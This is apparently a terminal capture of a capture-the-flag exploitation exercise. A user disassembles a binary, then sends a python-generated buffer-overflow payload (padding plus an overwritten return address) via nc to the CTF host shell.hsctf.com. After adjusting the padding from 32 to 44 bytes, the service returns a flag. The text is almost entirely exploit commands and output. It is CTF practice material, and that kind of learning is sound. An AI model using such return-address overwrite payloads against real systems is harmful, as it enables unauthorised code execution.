 guest-mzftoj@ubuntu: ~/Downloads
8048644: 53 push %ebx
8048645: 83 ec 08 sub $0x8,%esp
8048648: e8 13 fe ff ff call 8048460 <__x86.get_pc_thunk.bx>
804864d: 81 c3 b3 19 00 00 add $0x19b3,%ebx
8048653: 83 c4 08 add $0x8,%esp
8048656: 5b pop %ebx
8048657: c3 ret
guest-mzftoj@ubuntu:~/Downloads$ ^C
guest-mzftoj@ubuntu:~/Downloads$ python -c 'print "a"*32 + "\x2b\x85\x04\x08"'
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa+�
guest-mzftoj@ubuntu:~/Downloads$ nc shell.hsctf.com 10001
Gimme some input: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa+�
Jumping to aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa+�
guest-mzftoj@ubuntu:~/Downloads$ python -c 'print "a"*32 + "\x2b\x85\x04\x08"' >
x.bin
guest-mzftoj@ubuntu:~/Downloads$ nc shell.hsctf.com 10001 < x.bin
Gimme some input: Jumping to aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa+�
guest-mzftoj@ubuntu:~/Downloads$ python -c 'print "a"*44 + "\x2b\x85\x04\x08"' >
x.bin
guest-mzftoj@ubuntu:~/Downloads$ nc shell.hsctf.com 10001 < x.bin
Gimme some input: Jumping to aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa+�
flag{keith_has_no_hops}
guest-mzftoj@ubuntu:~/Downloads$ ^C
guest-mzftoj@ubuntu:~/Downloads$